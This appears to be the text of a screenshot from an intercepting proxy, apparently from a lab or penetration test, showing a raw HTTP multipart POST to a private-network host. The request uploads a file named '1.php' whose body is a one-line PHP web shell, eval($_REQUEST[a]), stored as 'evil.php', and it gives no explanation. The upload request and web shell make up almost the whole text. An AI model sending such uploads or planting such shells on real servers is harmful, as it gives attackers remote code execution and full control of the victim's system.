 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------225452276710787
Content-Length: 335

-----------------------------225452276710787
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream

<?php
        eval($_REQUEST[a]);
?>
-----------------------------225452276710787
Content-Disposition: form-data; name="name"

evil.php
-----------------------------225452276710787--